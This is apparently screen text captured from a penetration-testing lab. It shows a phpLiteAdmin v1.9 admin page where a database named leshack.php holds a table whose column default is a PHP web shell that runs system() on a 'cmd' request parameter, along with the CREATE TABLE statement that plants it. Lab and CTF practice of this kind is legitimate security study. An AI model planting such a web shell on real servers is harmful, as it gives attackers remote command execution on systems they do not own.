 https://10.10.10.43/db/index.php?table=Shell&action=column_view
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Setting up OneDrive o… samratashok/nishang: …
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] leshack.php
[rw] test
leshack.php
[table] Shell
Create New Database [?]
Create
Log Out
leshack.php → Shell
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Column # Field Type Not Null Default Value Primary Key
edit delete 0 shellleshack TEXT no '<?php system($_GET["cmd"]); ?>' no
Check All / Uncheck All With selected: Delete Go
Add 1 field(s) at end of table Go
Query used to create this table
CREATE TABLE 'Shell' ('shellleshack' TEXT default '<?php system($_GET["cmd"]); ?>')
Create an index on 1 columns Go
Create a new trigger Go
Powered by phpLiteAdmin | Page generated in 0.0016 seconds.